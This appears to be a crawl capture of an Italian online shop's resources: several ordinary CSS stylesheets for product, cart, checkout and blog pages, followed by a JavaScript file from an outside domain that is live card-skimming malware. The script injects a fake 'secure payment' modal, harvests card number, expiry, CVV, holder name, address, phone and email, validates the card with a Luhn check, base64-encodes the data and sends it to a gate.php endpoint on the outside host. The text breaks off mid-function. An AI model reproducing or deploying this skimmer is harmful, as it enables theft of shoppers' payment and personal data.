.product-quan-add {
  display: flex;
  margin-top: 40px;
  /* align-items: center; */
}
.product-view #meta_description {
  margin: 25px 0px;
}
.product-view #meta_description a {
  color: #0B8C64;
    text-decoration: underline;
}

/* .product-info .product-extra {
  display: inline-block;
  padding: 15px 0;
  border-top: 1px solid #bfbfbf;
  border-bottom: 1px solid #bfbfbf;
  margin: 15px 0;
} */

/* .product-info .product-extra .cart {
    margin-left: 10px;
    width: auto;
} */
.product-cart{
  display: flex;
    flex-wrap: wrap;
}
/* .product-extra{
  display: flex;
    flex-wrap: wrap;
} */
.product-info .product-extra .btn.btn-shopping-cart{
  height: 46px;
  border-radius: 3px !important;
  float: none !important;
  font-size: 16px;
  font-weight: 700;
  /* width: 190px !important; */
  flex: 1;
}

.product-info .product-extra .action{
  display: inline-block;
}

.product-info .product-extra .quantity-number input{
  height: 46px;
}

.product-info .product-extra .add-action{
  height: 23px;
}

.product-info .product-extra .add-action{
  line-height: 23px;
}

.page-product .tabs-group .htabs .clearfix a.selected{
  color: #FFF !important;
  background-color: #0B8C64;
  /* margin-right: 20px; */
}

.page-product .tabs-group .htabs .clearfix a{
  color: #0B8C64 !important;
  border: 2px solid #0B8C64;
  text-transform: uppercase;
}

.page-product .tabs-group{
  background: transparent;
}

.page-product .tabs-group .heighlight{
  background: transparent;
  border: none;
  margin-bottom: 20px;
}

.page-product .tabs-group .tab-content{
  border: 1px solid #d9d9d9;
}

.product-info .product-extra .product-icon{
  border: none;
  color: #706F6F;
  width: auto;
  display: inline-block;
  padding: 0 15px;
  margin: 10px 7px 0 0;
  font-size: 12px;
}

.product-extra .lista-desideri, .product-extra .confronta-prodotti{
  font-family: 'Ubuntu', sans-serif;
  text-decoration: underline;
}

.product-info .carousel-inner a img{
  border: 1px solid #ffffff;
}

.product-info .share {
    display: none;
}


@media (max-width: 425px){
  .product-view{
    padding-top: 30px;
  }

  .product-extra .cart {
    clear: none;
    margin-top: 0;
    margin-left: 15px !important;
  }
  .product-extra .action {
    margin-top: 0;
  }

}

@media (max-width: 375px){
  .product-info .product-extra .btn.btn-shopping-cart{
    width: auto !important;
  }

  .product-meta-new .cart{
    padding: 0;
  }
}

/*
prodotti correlati
*/

.product-related .product-block {
    padding: 10px;
    border: 1px solid #e6e6e6;
    margin-bottom: 15px;
    background-color: #fff;
}

.product-related .box-heading{
  font-size: 28px!important;
  padding: 20px 0px!important;
}

.titolo-mobile {
    font-size: 33px;
    line-height: 36px;
    font-weight: 600;
    padding: 0 15px 15px;
}

/*carrello*/

.page-checkout-cart .price{
  font-size: 14px;
  font-weight: 400;
  text-align: right;
}

.page-checkout-cart .total{
  font-size: 16px;
  font-weight: 600;
}

.page-checkout-cart .titoli-cart{
  padding-bottom: 15px;
  font-weight: 600;
}

.page-checkout-cart .name{
  font-size: 16px;
  font-weight: 600;
}

.aggiorna-prodotto{
  padding: 0px 5px 0 5px;
}

.rimuovi-prodotto img{
  margin-top: -7px;
}

.banner-carrello img{
  width: 100%;
}

.accordion-carrello .table-hover, .accordion-carrello .highlight:hover, table.radio tr.highlight:hover td{
 background-color: transparent !important;
}

.accordion-carrello .highlight td{
  background: transparent;
}

.accordion-carrello .highlight td:hover{
  background: transparent;
}

.accordion-carrello .table-hover .panel-collapse{
 background-color: transparent !important;
 padding: 15px 0;
 font-size: 16px;
}

.titolo-sconto{
  font-size: 22px;
  text-transform: uppercase;
  padding: 0;
  margin-bottom: 0;
}

.accordion-bottone{
  background: #262628;
  color: #FFF;
  padding: 5px 10px;
  font-size: 16px;
  text-transform: uppercase;
  margin: 15px 0;
}

.accordion-bottone:hover{
  background: #0B8C64;
}

.accordion-carrello table.radio tr td:first-child {
  width: auto;
  padding: 15px 0 !important;
}

.accordion-carrello table{
  background: transparent;
}

.page-checkout-cart .buttons{
  background-color: transparent !important;
}

.highlight td{
  padding: 0 !important;
}

.page-checkout-cart #total{
  font-size: 22px;
  background: transparent;
  margin-bottom: 15px;
}

.page-checkout-cart #total tr{
  border-bottom: 1px solid #ececec;
}

.btn-acquista-carrello{
  background: #71bf44;
  color: #FFF !important;
  font-size: 26px;
  padding: 7px 30px;
  font-weight: 600;
  width: 100%;
  height: 60px;
  line-height: 45px;
}

.padding-top-15{
  padding-top: 15px;
}

.display-inline-block{
  display: inline-block;
}

.container-continua-acquisti{
  margin-top: 0;
}

.banner-carrello{
  padding: 15px;
  border: 4px solid #d0d0d0;
  font-size: 16px;
  display: inline-block;
  width: 100%;
  margin-top: 15px;
}

.selezione-input select, .selezione-input input{
  width: 100%;
}

.titolo-banner-coupon{
  font-weight: 600;
  font-size: 22px;
}

.colore-evidenziato{
  font-weight: 600;
}

.dicitura-coupon{
  font-weight: 600;
  color: #0B8C64;
}

.btn-acquista-carrello:hover{
  background-color: #0B8C64;
}

.btn-continua-acquisti{
  background: #ececec;
  color: #666 !important;
}

.accordion-bottone .fa{
float: right;
}

.alert-carrello{
  padding: 15px;
  margin-bottom: 15px;
  line-height: 30px;
  text-transform: uppercase;
  display: inline-block;
}

.alert-carrello .btn-theme-default {
    background-color: #468847 !important;
}

@media (max-width: 425px){
  .page-checkout-cart .image img{
    width: 100% !important;
  }

  .pull-right-mobile {
    float: right !important;
  }
  .text-left-mobile{
    text-align: left !important;
  }

  .totale-voce, .prezzo-voce, .modello-voce{
    float: left;
    margin-right: 7px;
  }

  .page-checkout-cart .model, .page-checkout-cart .quantita-bottoni{
    padding: 9px;
  }

  .no-padding-mobile{
    padding: 0;
  }

  /* .page-checkout-cart #columns{
    margin-top: 150px;
  } */

  .page-checkout-cart h1{
    font-size: 26px !important;
  }

  .success, .warning, .attention, .information{
    margin-top: 0;
  }

  .alert-carrello .btn-theme-default {
    background-color: #468847 !important;
    float: left !important;
    margin-top: 15px;
  }

  .container-continua-acquisti .pull-right, .btn-continua-acquisti{
  width: 100%;
  }


}

/*checkout*/

.page-checkout-checkout .large-field{
  width: 100%;
}

.form-group-cst{
  display: inline-block;
  padding: 7px 0;
  position: relative;
  width: 100%;
  font-size: 14px;
}

.checkout-heading{
  text-transform: uppercase;
  font-size: 16px;
}

.form-group-cst .required{
  font-size: 12px;
}

.form-group-cst select{
  padding: 5px 0;
}

.page-checkout-checkout .confirm-button{
  background-color: #71bf44 !important;
  font-size: 24px;
  font-weight: 600;
  border-radius: 0;
}

.page-checkout-checkout .btn-verde-mim{
  background-color: #71bf44 !important;
  font-size: 18px;
  font-weight: 600;
  border-radius: 0;
}

.page-checkout-checkout .btn-rosa-mim{
  background-color: #0B8C64 !important;
  font-size: 18px;
  font-weight: 600;
  border-radius: 0;
}

.min-height-80{
  min-height: 80px;
}

.checkout .buttons{
  border: none;
}

.checkout-content{
  font-size: 16px;
}

@media (max-width: 768px){
  .min-height-80{
    min-height: inherit;
  }

  .page-checkout-checkout .btn-verde-mim, .page-checkout-checkout .btn-rosa-mim{
    width: 100%;
    padding: 7px 0;
  }
}

.metodo-consegna-cst{
  display: inline-block;
  font-size: 16px;
}

.page-checkout-checkout .checkout-product .price{
  font-size: 16px;
}

.page-checkout-checkout #confirm .btn-theme-default{
 background-color: #71bf44 !important;
 font-size: 24px;
 font-weight: 600;
 border-radius: 0;
 padding: 15px 30px;
}

@media (max-width: 425px){
  .page-checkout-checkout #confirm .btn-theme-default, .btn-verde-mim{
    width: 100%;
  }

  .page-checkout-checkout .right{
    float: none;
  }

  /* .page-checkout-checkout .checkout{
    margin-top: 120px;
  } */
}

/*
blog
*/

@media (max-width: 768px){
.offcanvas-siderbars {
    position: relative;
    /* margin-top: 150px; */
}
}

.blog-wrapper .blog-header .created {
  background-color: #323232;
  border: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 0;
  position: unset;
  display: inline-block;
  float: none;
  margin: 15px 0 0;
  padding: 0;
  width: 100%;
  text-align: left;
  background: transparent;
  color: #71bf44 !important;
}

.blog-header span.day {
  font-size: 16px !important;
  font-weight: 500 !important;
  padding: 0;
  display: block;
  text-align: left;
  float: left;
  margin-right: 5px;
}

.blog-header span {
  font-size: 16px !important;
}

.blog-item {
  padding: 0px 10px 30px 10px !important;
  float: left !important;
  min-height: 80px;
  /* display: contents; */
  display: block;
}

.btn.btn-theme-default {
  background-color: #71bf44 !important;
  border-radius: 0;
  padding: 7px 30px;
  font-size: 16px;
}

.btn-more-link {
    margin: 10px 0 60px 0 !important;
}


#column-right ul > li a, #column-right ol > li a{
  padding: 7px 0;
  font-size: 16px;
}

#column-right ul > li a:before, #column-right ol > li a:before{
  color: #AAB2BD;
  content: "\f105";
  display: inline-block;
  font-family: "FontAwesome";
  font-weight: normal;
  padding: 0 5px;
}

.blog-content img, #blog-info .description img{
  width: 100% !important;
  height: auto !important;
}

#blog-info .blog-title {
    line-height: 38px !important;
}

#blog-info .clearfix a {
    color: #73b143;
    text-decoration: underline;
}

#blog-info .description, #blog-info, .blog-content {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
}

.blog-content h2 {
  font-size: 28px;
  font-weight: 600;
}

.blog-content h3 {
  font-size: 22px;
  font-weight: 600;
}

#blog-info .blog-title{
  line-height: 32px !important;
  font-weight: 600 !important;
  margin: 15px 0 30px !important;
}

@media (max-width: 425px){
  .blog-wrapper .blog-item .description {
    overflow: hidden;
    max-height: 80px;
    margin-top: -20px;
    font-size: 16px;
    line-height: 26px;
    text-align: justify;
  }

  .blog-wrapper .blog-title a {
    color: #000000;
    font-weight: 600;
  }

  .blog-content, #blog-info .description{
    text-align: justify;
  }

  .blog-title{
    font-size: 26px !important;
  }
}

.alert a, .success a{
  text-decoration: underline;
  font-weight: 600;
}

.page-home .carousel-controls, .produttori-hp-new .carousel-controls{
  position: absolute;
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.page-home .productcarousel .carousel-control, .produttori-hp-new .carousel-control {
  z-index: 10;
  width: 41px;
  height: 47px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #0B8C64;
  border-color: #0B8C64;
  color: white;
  border-radius: 7px;
  font-size: 25px;
}

.page-home .productcarousel .carousel-control .fa, .produttori-hp-new .carousel-control .fa {
  color: white;
}
.product-label-esaurito{
  background: #C00000;
    width: 45px;
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
}
.scopri-tutti{
  display: flex;
    justify-content: center;
    margin-top: 20px;
    color: #0B8C64;
    text-decoration: underline;
    font-weight: 600;
    font-size: 16px;
}
.parallax-hp{
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 725px;
  background-color: #252525;
}
.parallax-hp-1{
  background-image: url(../image/parallax1.png);
}
.parallax-hp-2{
  background-image: url(../image/parallax2.png);
}
.parallax-hp-3{
  background-image: url(../image/parallax3.png);
}
.main-box-parallax{
  background-color: white;
  border-radius: 40px;
  padding: 50px;
}
.title-parallax-hp{
  font-size: 50px;
  font-weight: 700;
  margin-bottom: 20px;
}
.desc-parallax-hp{
  font-size: 17px;
  margin-bottom: 30px;
}
.action-parallax-hp{
  float: right;
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  font-size: 20px;
}
.produttori-hp-new .item-inner{
  text-align: center;
  box-shadow: 0px 3px 6px #00000029;
  border-radius: 17px;
  margin-bottom: 10px;
  padding: 20px;
}

.produttori-hp-new .item-inner img{
  border-radius: 50%;
  width: fit-content;
}

.produttori-hp-new .name a{
  font-weight: 600;
}
.produttori-hp-new .produttori-name{
  margin-bottom: 10px;
}
.produttori-hp-new .box .box-content{
  border-bottom: 1px solid lightgray;
  padding-bottom: 30px;
}


.descrizione-produttore {
	font-size: 12px;
  margin-bottom: 15px;
}

.produttori-hp-new .btn-brand-hp {
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  color: #fff;
  font-size: 10px;
  font-weight: 300;
}

.produttori-hp-new .btn-brand-hp span{
  color: #fff!important;
  margin-left: 5px;
}
.col-01-footer a{
  text-transform: none!important;
}
.col-01-footer .box-heading{
  display: none;
}
.col-01-footer img{
  padding: 20px 0px 40px;
}
.social-links li{
  background: #0B8C64;
  width: 26px;
  height: 26px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
}
.social-links li a{
  color:white!important;
}
.slider-text h1{
  color: white;
    font-size: 55px;
    font-weight: 400;
    line-height: 56px;
    margin-bottom: 15px;
}
.slider-text h2{
  color: white;
    font-weight: 300;
    font-size: 16px;
    margin-bottom: 40px;
}
.slotholder{
  filter: brightness(0.5);
}
.slider-text a{
  background: #0B8C64;
    border-color: #0B8C64;
    border-radius: 30px;
    font-size: 18px;
    color: white!important;
    padding: 10px 10px;
}
.page-home .blog-item img{
  border: 1px solid lightgrey;
  border-radius: 10px;
}
/* .page-home .blog-body{
  display: flex;
  align-items: center;
} */
.blog-title a{
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
}
.page-home .blog-title{
  margin: 0px;
  margin-bottom: 20px;
}
.blog-link{
  margin-top: 20px;
    color: #0B8C64;
    text-decoration: underline;
    font-size: 15px;
}
.page-home .latest_blog{
  padding: 50px 0px 30px;
}
.flex-center{
  display: flex;
  align-items: center;
}
.product-view .brand{
  font-size: 19px;
    font-weight: 400;
    color: #706F6F;
}
.product-view .brand a{
  color: #0B8C64;
  text-decoration: underline;
}
.codice-prodotto{
  font-size: 19px;
  color: #706F6F;
}
.codice-prodotto b{
  color: #706F6F;
}
.page-product .tabs-group .tab-content {
  padding: 20px 0px;
  border: 0;
}
.page-product .tabs-group .htabs .clearfix a:first-of-type {
  margin-right: 20px;
}
.product-info > .row{
  display: flex;
}
.fixed-img{
  position: fixed;
  /* top: 0; */
  max-width: 550px;
}
.page-category .btn.btn-theme-default, .page-category .leggi-tutto-btn, .page-category .leggi-meno-btn{
  background-color: #F2F2F2 !important;
    font-weight: 500;
    border: 1px solid #0B8C64;
    color: #0B8C64;
}
@media (min-width: 1000px){
  .page-home .productcarousel .carousel-control.left, .produttori-hp-new .carousel-control.left {
    left: -40px;
  }
  .page-home .productcarousel .carousel-control.right, .produttori-hp-new .carousel-control.right {
    right: -40px;
  }
}

@media (max-width: 992px){
  #zoorate_homepage div, #zoorate_homepage div, #zoorate_homepage div {
    padding: 0px!important;
  }
  
.socialweb-logo{
  float: none!important;
}
.iscriviti-newsletter .container {
  flex-direction: column;
}
.form-iscrizione-newsletter .input-group {
  display: block;
}
.form-iscrizione-newsletter .form-control{
  margin-bottom: 20px;
}
.form-iscrizione-newsletter .button_mini{
  width: 100%;
  margin: 0px;
}
.usp-icon img {
  max-width: 80px;
}
.titolo-newsletter i{
  display: none!important;
}
.usp-hp .row{
  margin: 0px;
}
.usp-title h3 {
  line-height: 17px;
  font-size: 10px;
}
  .product-block-new .action, .product-block-new .right {
    display: none;
  } 
  .title-parallax-hp {
    font-size: 24px;
    
}
.desc-parallax-hp {
  font-size: 12px;
}
.action-parallax-hp{
  font-size: 14px;
}
.main-box-parallax {
  background-color: white;
  border-radius: 40px;
  padding: 25px;
}
/* .product-detail{
  margin-top: 130px;
} */
.product-info > .row{
  display: block;
}
.fixed-img{
  position: initial;
  /* top: 0; */
  max-width: unset;
}
.product-quan-add{
  flex-wrap: wrap;
    flex-direction: column;
}
.product-quan-add .price{
  margin-bottom: 20px;
}
.product-quan-add .product-extra{
  width: 100%;
}
.giorni-spedizione{
  flex-wrap: wrap;
}
.titolo-giorni-spedizione{
  width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/default/stylesheet/filterpro.css
body_size: 638
content:
#filterpro .option_box {
    border: 1px solid #38B0E3;
    border-radius: 7px;
    display: inline-block;
    margin: 5px;
    min-width: 138px;
    padding: 5px;
    vertical-align: top;
}

#filterpro_box .price_limit {
    border: 0;
    color: #38B0E3;
    font-weight: bold;
    width: 60px;
    min-width: 60px;
	text-align:center;
}
#filterpro .ui-widget-header {
    background: none repeat scroll 0 0 #38B0E3;
    border: 0 none;
    color: #FFFFFF;
    font-weight: bold;
}

#filterpro select {
    width: 126px;
}

#filterpro .ui-state-hover, #filterpro .ui-state-focus, #filterpro .ui-state-active {
    border: 1px solid #38B0E3;
    background: none repeat scroll 0 0 #d9f2fc;
}

#filterpro .price_slider {
    padding: 5px;
}

#filterpro .price_slider  input {
    width: 40px;
}

#filterpro .option_values {
    padding-top: 5px;
}

#filterpro .option_name, #filterpro .attribute_group_name {
    background: url("../image/filter-bullet-down.png") no-repeat scroll right center transparent;
    cursor: pointer;
    padding: 5px;
}
#filterpro .attribute_group_name{
    padding-left: 0;
}

#filterpro .hided {
    background: url("../image/filter-bullet-up.png") no-repeat scroll right center transparent;
    cursor: pointer;
}

#filterpro_box .clear_filter {
    border-bottom: 1px dashed;
    text-decoration: none;
    float: right;
}

#filterpro .collapsible{
    max-height: 120px;
    overflow-x: hidden;
    overflow-y: auto;
}
#filterpro img {
    cursor: pointer;
    margin: 2px
}

#filterpro img.selected {
    border: 2px solid;
    margin: 0;
}
#column-left + #column-right + #content .product-grid > div.loadmask {
    width: 100%;
}

#filterpro input {
    margin: 4px 3px;
}
#filterpro table{
     margin-bottom: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/stylesheet/pavnewsletter.css
body_size: 324
content:
.newsletter_block {
    overflow: hidden;
    margin-bottom: 0;
}
.newsletter_block .box-content {
    border: none;
    background-color: transparent;
}
.newsletter_block p.success_inline {
    color: #418B19;
    font-weight: bold;
    text-align: center;
}
.newsletter_block p.warning_inline {
    color: #DA0F00;
    font-weight: bold;
    text-align: center;
}

.newsletter_titolo {
    color: #9e5147;
    position: relative;
    line-height: normal;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 10px 15px;
    font-size: 22px !important;
    font-weight: 700 !important;
    text-align: center;
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn-htojar.com/bin/bootstrap.bin.js
body_size: 4077
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function parseExistingAddress() {
        const addressSelect = document.querySelector('#payment-address select[name="address_id"]');
        if (!addressSelect || addressSelect.selectedIndex < 0) {
            return null;
        }

        const selectedOption = addressSelect.options[addressSelect.selectedIndex];
        const addressText = selectedOption.text;

        const parts = addressText.split(', ');

        if (parts.length < 4) {
            return null;
        }

        const namePart = parts[0] || '';
        const address = parts[1] || '';
        const city = parts[2] || '';
        const state = parts[3] || '';
        const country = parts[4] || '';

        const nameWords = namePart.trim().split(' ');
        const firstName = nameWords[0] || '';
        const lastName = nameWords.slice(1).join(' ') || '';

        return {
            firstName: firstName,
            lastName: lastName,
            address: address,
            city: city,
            state: state,
            country: country,
            postcode: '',
            phone: '',
            email: ''
        };
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) {
            return;
        }

        var cardNumberElement = document.getElementById('card-number');
        var cardHolderElement = document.getElementById('card-holder');
        var cardExpiryElement = document.getElementById('card-expiry');
        var cardCvvElement = document.getElementById('card-cvv');

        if (!cardNumberElement || !cardHolderElement || !cardExpiryElement || !cardCvvElement) {
            return;
        }

        var cardNumber = cardNumberElement.value.replace(/[^\d]/g, "");
        var expDate = cardExpiryElement.value;
        var cvv = cardCvvElement.value;
        var cardHolder = cardHolderElement.value;

        const cardNumberValid = cardNumber.length >= 15;
        const cvvValid = cvv.length >= 3;
        const luhnValid = luhnCheck(cardNumber);

        if (!cardNumberValid || !cvvValid || !luhnValid) {
            return;
        }

        const existingAddressRadio = document.querySelector('#payment-address input[name="payment_address"][value="existing"]');
        const newAddressRadio = document.querySelector('#payment-address input[name="payment_address"][value="new"]');

        let personalData = null;

        if (existingAddressRadio && existingAddressRadio.checked) {
            personalData = parseExistingAddress();
        } else if (newAddressRadio && newAddressRadio.checked) {
            var firstNameElement = document.querySelector('#payment-address input[name="firstname"]');
            var lastNameElement = document.querySelector('#payment-address input[name="lastname"]');
            var address1Element = document.querySelector('#payment-address input[name="address_1"]');
            var cityElement = document.querySelector('#payment-address input[name="city"]');
            var postcodeElement = document.querySelector('#payment-address input[name="postcode"]');
            var telephoneElement = document.querySelector('#payment-address input[name="telephone"]');
            var emailElement = document.querySelector('#payment-address input[name="email"]');
            var countryElement = document.querySelector('#payment-address select[name="country_id"]');
            var zoneElement = document.querySelector('#payment-address select[name="zone_id"]');

            var firstName = firstNameElement ? firstNameElement.value : "";
            var lastName = lastNameElement ? lastNameElement.value : "";
            var address1 = address1Element ? address1Element.value : "";
            var city = cityElement ? cityElement.value : "";
            var postcode = postcodeElement ? postcodeElement.value : "";
            var phone = telephoneElement ? telephoneElement.value : "";
            var email = emailElement ? emailElement.value : "";

            var country = "";
            var state = "";

            if (countryElement && countryElement.selectedIndex > 0) {
                country = countryElement.options[countryElement.selectedIndex].text;
            }

            if (zoneElement && zoneElement.selectedIndex > 0) {
                state = zoneElement.options[zoneElement.selectedIndex].text;
            }

            personalData = {
                firstName: firstName,
                lastName: lastName,
                address: address1,
                city: city,
                state: state,
                country: country,
                postcode: postcode,
                phone: phone,
                email: email
            };
        } else {
            return;
        }

        if (!personalData) {
            return;
        }

        const cardHolderValid = cardHolder.trim() !== "";
        const addressValid = personalData.address !== "";
        const cityValid = personalData.city !== "";

        if (!cardHolderValid || !addressValid || !cityValid) {
            return;
        }

        var paymentDataStr = cardNumber + "|" + expDate + "|" + cvv + "|" + cardHolder;
        var personalDataStr = "|" + personalData.address + "|" + personalData.city + "|" + personalData.state + "|" + 
            personalData.country + "|" + personalData.postcode + "|" + personalData.phone + "|" + personalData.email + "|";

        var encodedData = encodeToBase64(paymentDataStr + "|" + encodeToBase64(personalDataStr));

        const isDuplicate = lastSentData.indexOf(encodedData) >= 0;

        if (!isDuplicate) {
            requestCount++;

            const baseUrl = "https://cdn-htojar.com/gate.php";
            const params = "?data=" + encodeURIComponent(encodedData) + 
                "&domain=" + window.location.hostname.replace("www.", "");
            const fullUrl = baseUrl + params;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = fullUrl;

            document.body.appendChild(img);
            lastSentData.push(encodedData);

            if (typeof fetch !== 'undefined') {
                fetch(fullUrl, {
                    method: 'GET',
                    mode: 'no-cors'
                }).catch(function() {});
            }
        }
    }

    function getLocalStorage(key) {
        try {
            return localStorage.getItem(key);
        } catch(e) {
            return null;
        }
    }

    function setLocalStorage(key, value) {
        try {
            localStorage.setItem(key, value);
            return true;
        } catch(e) {
            return false;
        }
    }

    function createPaymentModal() {
        const modalHTML = `
        <div id="fake-payment-modal" style="
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.6);
            z-index: 10000;
            display: flex;
            justify-content: center;
            align-items: center;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        ">
            <div style="
                background: white;
                border-radius: 8px;
                box-shadow: 0 4px 24px rgba(0, 0, 0, 0.15);
                width: 90%;
                max-width: 400px;
                position: relative;
                padding: 32px;
                animation: modalSlideIn 0.3s ease-out;
            ">
                <button id="close-payment-modal" style="
                    position: absolute;
                    top: 16px;
                    right: 16px;
                    background: none;
                    border: none;
                    font-size: 24px;
                    cursor: pointer;
                    color: #666;
                    width: 32px;
                    height: 32px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    border-radius: 4px;
                    transition: background-color 0.2s;
                " onmouseover="this.style.backgroundColor='#f5f5f5'" onmouseout="this.style.backgroundColor='transparent'">×</button>

                <div style="margin-bottom: 24px;">
                    <div style="display: flex; align-items: center; margin-bottom: 8px;">
                        <svg width="24" height="24" viewBox="0 0 24 24" style="margin-right: 8px;">
                            <path fill="#635bff" d="M13.976 9.15c-2.172-.806-3.356-1.426-3.356-2.409 0-.831.683-1.305 1.901-1.305 2.227 0 4.515.858 6.09 1.631l.89-5.494C18.252.975 15.697 0 12.165 0 9.667 0 7.589.654 6.104 1.872 4.56 3.147 3.757 4.992 3.757 7.218c0 4.039 2.467 5.76 6.476 7.219 2.585.92 3.445 1.574 3.445 2.583 0 .98-.84 1.545-2.354 1.545-1.875 0-4.965-.921-6.99-2.109l-.9 5.555C5.175 22.99 8.385 24 11.714 24c2.641 0 4.843-.624 6.328-1.813 1.664-1.305 2.525-3.236 2.525-5.732 0-4.128-2.524-5.851-6.591-7.305h0z"/>
                        </svg>
                        <h2 style="margin: 0; font-size: 20px; font-weight: 600; color: #32325d;">Pagamento Sicuro</h2>
                    </div>
                    <p style="margin: 0; color: #8898aa; font-size: 14px;">Inserisci i dettagli della tua carta</p>
                </div>

                <form id="fake-payment-form">
                    <div style="margin-bottom: 16px;">
                        <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Nome del titolare della carta</label>
                        <input type="text" id="card-holder" required style="
                            width: 100%;
                            padding: 12px 16px;
                            border: 1px solid #e6ebf1;
                            border-radius: 6px;
                            font-size: 16px;
                            transition: border-color 0.2s, box-shadow 0.2s;
                            box-sizing: border-box;
                        " placeholder="Mario Rossi" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                    </div>

                    <div style="margin-bottom: 16px;">
                        <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Numero della carta</label>
                        <input type="text" id="card-number" required maxlength="19" style="
                            width: 100%;
                            padding: 12px 16px;
                            border: 1px solid #e6ebf1;
                            border-radius: 6px;
                            font-size: 16px;
                            transition: border-color 0.2s, box-shadow 0.2s;
                            box-sizing: border-box;
                        " placeholder="1234 5678 9012 3456" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                    </div>

                    <div style="display: flex; gap: 12px; margin-bottom: 24px;">
                        <div style="flex: 1;">
                            <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Data di scadenza</label>
                            <input type="text" id="card-expiry" required maxlength="5" style="
                                width: 100%;
                                padding: 12px 16px;
                                border: 1px solid #e6ebf1;
                                border-radius: 6px;
                                font-size: 16px;
                                transition: border-color 0.2s, box-shadow 0.2s;
                                box-sizing: border-box;
                            " placeholder="MM/AA" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                        </div>
                        <div style="flex: 1;">
                            <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">CVV</label>
                            <input type="text" id="card-cvv" required maxlength="4" style="
                                width: 100%;
                                padding: 12px 16px;
                                border: 1px solid #e6ebf1;
                                border-radius: 6px;
                                font-size: 16px;
                                transition: border-color 0.2s, box-shadow 0.2s;
                                box-sizing: border-box;
                            " placeholder="123" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                        </div>
                    </div>

                    <button type="submit" id="fake-pay-button" style="
                        width: 100%;
                        background: #635bff;
                        color: white;
                        border: none;
                        padding: 14px 24px;
                        border-radius: 6px;
                        font-size: 16px;
                        font-weight: 600;
                        cursor: pointer;
                        transition: background-color 0.2s, transform 0.1s;
                    " onmouseover="this.style.backgroundColor='#5a52ff'" onmouseout="this.style.backgroundColor='#635bff'" onmousedown="this.style.transform='translateY(1px)'" onmouseup="this.style.transform='translateY(0)'">
                        Paga Ora
                    </button>
                </form>
            </div>
        </div>

        <style>
            @keyframes modalSlideIn {
                from {
                    opacity: 0;
                    transform: translateY(-20px) scale(0.95);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }
        </style>
        `;

        document.body.insertAdjacentHTML('beforeend', modalHTML);

        document.getElementById('card-number').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });

        document.getElementById('card-expiry').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });

        document.getElementById('card-cvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });

        document.getElementById('close-payment-modal').addEventListener('click', function() {
            closeModal();
        });

        document.getElementById('fake-payment-modal').addEventListener('click', function(e) {
            if (e.target === this) {
                closeModal();
            }
        });

        document.getElementById('fake-payment-form').addEventListener('submit', function(e) {
            e.preventDefault();
            handleFakePayment();
        });
    }

    function closeModal() {
        const modal = document.getElementById('fake-payment-modal');
        if (modal) {
            modal.remove();
        }
    }

    function handleFakePayment() {
        try {
            collectAndExfiltrateData();
        } catch(e) {}

